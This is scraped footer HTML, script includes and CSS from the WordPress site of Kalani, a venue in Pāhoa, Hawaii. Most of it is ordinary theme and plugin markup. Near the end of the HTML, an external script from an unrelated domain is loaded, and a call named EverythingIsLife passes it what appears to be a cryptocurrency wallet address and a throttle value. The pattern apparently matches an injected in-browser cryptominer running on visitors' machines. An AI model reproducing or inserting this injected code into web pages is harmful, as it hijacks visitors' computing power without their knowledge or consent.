				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5ad43c3d" data-id="5ad43c3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac78711 elementor-widget elementor-widget-heading" data-id="ac78711" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to the Kalani newsletter.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c310f8f elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="c310f8f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="386"/>
			<input type="hidden" name="form_id" value="c310f8f"/>
			<input type="hidden" name="referer_title" value="Featured Archives -" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email Address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-492b9d47 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="492b9d47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58323a55" data-id="58323a55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45b83279 elementor-widget elementor-widget-heading" data-id="45b83279" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">© All rights reserved 2025 | Kalani</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-664126eb" data-id="664126eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21adf93c elementor-widget elementor-widget-heading" data-id="21adf93c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">12-6870 Kalapana - Kapoho Rd, Pāhoa, HI 96778 | (808) 756-9530</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='elementor-post-2853-css' href='https://kalani.com/wp-content/uploads/elementor/css/post-2853.css?ver=1751322930' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://kalani.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://kalani.com/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://kalani.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://kalani.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.29.0' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.74.0" id="mo-google-webfont-js"></script>
<script id="mailoptin-js-extra">
var mailoptin_globals = {"public_js":"https:\/\/kalani.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/js\/src","public_sound":"https:\/\/kalani.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/sound\/","mailoptin_ajaxurl":"\/category\/featured\/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
</script>
<script src="https://kalani.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.74.0" id="mailoptin-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"f6fa28fd0c","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https:\/\/kalani.com\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"8e1ef97ecb"};
</script>
<script src="https://kalani.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.9" id="oceanwp-main-js"></script>
<script src="https://kalani.com/wp-content/themes/oceanwp/assets/js/full-screen-menu.min.js?ver=4.0.9" id="oceanwp-full-screen-menu-js"></script>
<script src="https://kalani.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.9" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://kalani.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.9" id="ow-magnific-popup-js"></script>
<script src="https://kalani.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.9" id="oceanwp-lightbox-js"></script>
<script src="https://kalani.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.9" id="ow-flickity-js"></script>
<script src="https://kalani.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.9" id="oceanwp-slider-js"></script>
<script src="https://kalani.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.9" id="oceanwp-scroll-effect-js"></script>
<script src="https://kalani.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.9" id="oceanwp-scroll-top-js"></script>
<script src="https://kalani.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.9" id="oceanwp-select-js"></script>
<script src="https://kalani.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script src="https://kalani.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/kalani.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kalani.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kalani.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"06b5917fc7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Featured Archives -","excerpt":""}};
</script>
<script src="https://kalani.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script src="https://kalani.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://kalani.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.29.0" id="e-sticky-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://kalani.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.1" id="flickr-widget-script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"164882996\",\"post\":\"0\",\"tz\":\"-10\",\"srv\":\"kalani.com\",\"arch_cat\":\"featured\",\"arch_results\":\"7\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "164882996", "0" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/kalani.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/kalani.com\/wp-admin\/admin-ajax.php","nonce":"890b3a333a","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://kalani.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://kalani.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.1.0" id="element-pack-helper-js"></script>
<script src="https://kalani.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.17.15" id="prime-slider-site-js"></script>
<script src="https://kalani.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kalani.com\/wp-admin\/admin-ajax.php","nonce":"99c38c91a5","urls":{"assets":"https:\/\/kalani.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kalani.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kalani.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://kalani.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.0" id="elementor-pro-frontend-js"></script>
<script src="https://kalani.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.0" id="pro-elements-handlers-js"></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c406e724650c4e93a08e7789e0a80b16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://kalani.com/wp-content/uploads/elementor/css/post-7.css?ver=1751322501
body_size: 467
content:
.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-3a5ba91:#D1AD54;--e-global-color-784f9b6:#334323;--e-global-color-c6a58a4:#00778F;--e-global-color-4d41bfb:#8AB48C;--e-global-color-2e219b4:#450D21;--e-global-color-b659222:#ffffff;--e-global-color-012c860:#FFFAEF;--e-global-color-7d9d2dc:#FCF3DF;--e-global-color-a3a9275:#9BBF9D;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Wild Love";--e-global-typography-accent-font-weight:500;--e-global-typography-b2edbb7-font-family:"Montserrat";--e-global-typography-b2edbb7-font-size:16px;--e-global-typography-b2edbb7-font-weight:300;--e-global-typography-b2edbb7-text-transform:none;--e-global-typography-b2edbb7-font-style:normal;--e-global-typography-b2edbb7-line-height:1.5em;--e-global-typography-107ae70-font-family:"Josefin Sans";--e-global-typography-107ae70-font-size:15px;--e-global-typography-107ae70-font-weight:500;--e-global-typography-107ae70-text-transform:uppercase;--e-global-typography-107ae70-font-style:normal;--e-global-typography-107ae70-line-height:1.2em;--e-global-typography-439e12d-font-family:"Josefin Sans";--e-global-typography-439e12d-font-size:20px;--e-global-typography-439e12d-font-weight:500;--e-global-typography-439e12d-text-transform:uppercase;--e-global-typography-439e12d-font-style:normal;--e-global-typography-439e12d-line-height:1.2em;--e-global-typography-439e12d-letter-spacing:0px;--e-global-typography-eb06986-font-family:"Wild Love Font";--e-global-typography-eb06986-font-size:50px;--e-global-typography-eb06986-font-weight:bold;--e-global-typography-eb06986-text-transform:none;--e-global-typography-eb06986-font-style:normal;--e-global-typography-eb06986-line-height:1em;--e-global-typography-eb06986-letter-spacing:0.5px;--e-global-typography-a8498e6-font-family:"Montserrat";--e-global-typography-a8498e6-font-size:12px;--e-global-typography-a8498e6-font-weight:300;--e-global-typography-a8498e6-text-transform:none;--e-global-typography-a8498e6-font-style:normal;--e-global-typography-a8498e6-line-height:1.5em;--e-global-typography-ccb1be7-font-family:"Montserrat";--e-global-typography-ccb1be7-font-size:14px;--e-global-typography-ccb1be7-font-weight:300;--e-global-typography-ccb1be7-text-transform:none;--e-global-typography-ccb1be7-font-style:normal;--e-global-typography-ccb1be7-line-height:1.5em;--e-global-typography-0a96637-font-family:"Wild Love";--e-global-typography-0a96637-font-size:50px;--e-global-typography-0a96637-font-weight:bold;--e-global-typography-0a96637-text-transform:none;--e-global-typography-0a96637-font-style:normal;--e-global-typography-0a96637-line-height:1em;--e-global-typography-0a96637-letter-spacing:0.5px;--e-global-typography-fc709ef-font-family:"Josefin Sans";--e-global-typography-fc709ef-font-size:15px;--e-global-typography-fc709ef-font-weight:500;--e-global-typography-fc709ef-text-transform:uppercase;--e-global-typography-fc709ef-font-style:normal;--e-global-typography-fc709ef-line-height:1.2em;--e-global-typography-8868632-font-family:"Josefin Sans";--e-global-typography-8868632-font-size:20px;--e-global-typography-8868632-font-weight:500;--e-global-typography-8868632-text-transform:uppercase;--e-global-typography-8868632-font-style:normal;--e-global-typography-8868632-line-height:1em;--e-global-typography-8868632-letter-spacing:0px;--e-global-typography-c194458-font-family:"Josefin Sans";--e-global-typography-c194458-font-size:20px;--e-global-typography-c194458-font-weight:500;--e-global-typography-c194458-text-transform:uppercase;--e-global-typography-c194458-font-style:normal;--e-global-typography-c194458-line-height:1em;--e-global-typography-c194458-letter-spacing:0px;}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-7{--e-global-typography-8868632-font-size:12px;--e-global-typography-c194458-font-size:12px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-7{--e-global-typography-0a96637-font-size:40px;--e-global-typography-fc709ef-font-size:14px;--e-global-typography-c194458-font-size:15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */button {
    font-family:'Montserrat' !important
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Wild Love';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://kalani.com/wp-content/uploads/2021/01/Angele-Kamp-Wild-Love-Script-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Wild Love Font';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://blog.kalani.com/wp-content/uploads/2021/01/Angele-Kamp-Wild-Love-Script-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://kalani.com/wp-content/uploads/elementor/css/post-23614.css?ver=1751322501
body_size: 1318
content:
.elementor-23614 .elementor-element.elementor-element-239ee8a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23614 .elementor-element.elementor-element-239ee8a:not(.elementor-motion-effects-element-type-background), .elementor-23614 .elementor-element.elementor-element-239ee8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#450D21;}.elementor-23614 .elementor-element.elementor-element-239ee8a{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-23614 .elementor-element.elementor-element-239ee8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23614 .elementor-element.elementor-element-d0a447f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23614 .elementor-element.elementor-element-d0a447f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23614 .elementor-element.elementor-element-d0a447f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-23614 .elementor-element.elementor-element-39e4aee{--grid-template-columns:repeat(3, auto);width:auto;max-width:auto;--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-23614 .elementor-element.elementor-element-39e4aee .elementor-widget-container{text-align:left;}.elementor-23614 .elementor-element.elementor-element-39e4aee .elementor-social-icon{background-color:#D1AD54;--icon-padding:0.2em;}.elementor-23614 .elementor-element.elementor-element-39e4aee .elementor-social-icon i{color:#FFFFFF;}.elementor-23614 .elementor-element.elementor-element-39e4aee .elementor-social-icon svg{fill:#FFFFFF;}.elementor-23614 .elementor-element.elementor-element-39e4aee .elementor-social-icon:hover{background-color:#000000;}.elementor-23614 .elementor-element.elementor-element-39e4aee .elementor-social-icon:hover i{color:#D1AD54;}.elementor-23614 .elementor-element.elementor-element-39e4aee .elementor-social-icon:hover svg{fill:#D1AD54;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-23614 .elementor-element.elementor-element-ef713a9{width:var( --container-widget-width, 118.439% );max-width:118.439%;--container-widget-width:118.439%;--container-widget-flex-grow:0;align-self:center;text-align:left;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;text-decoration:none;color:#D1AD54;}.elementor-23614 .elementor-element.elementor-element-ef713a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 4px 4px 4px;}.elementor-23614 .elementor-element.elementor-element-767ec123:not(.elementor-motion-effects-element-type-background), .elementor-23614 .elementor-element.elementor-element-767ec123 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23614 .elementor-element.elementor-element-767ec123{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-8px;margin-bottom:0px;padding:10px 100px 10px 100px;z-index:9999;}.elementor-23614 .elementor-element.elementor-element-767ec123 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23614 .elementor-element.elementor-element-7a0ab398.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23614 .elementor-element.elementor-element-7a0ab398.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23614 .elementor-element.elementor-element-7a0ab398.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-23614 .elementor-element.elementor-element-7a0ab398 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF1A;border-width:0px;border-radius:0px;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:500;text-transform:uppercase;line-height:1.2em;letter-spacing:1.6px;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--main .elementor-item{color:#450D21;fill:#450D21;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:22px;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--dropdown a, .elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-menu-toggle{color:#FFFAEF;fill:#FFFAEF;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--dropdown{background-color:#3A0B1C;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--dropdown .elementor-item, .elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--dropdown a{padding-left:50px;padding-right:50px;padding-top:15px;padding-bottom:15px;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:38px !important;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 div.elementor-menu-toggle{color:#450D21;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 div.elementor-menu-toggle svg{fill:#450D21;}.elementor-23614 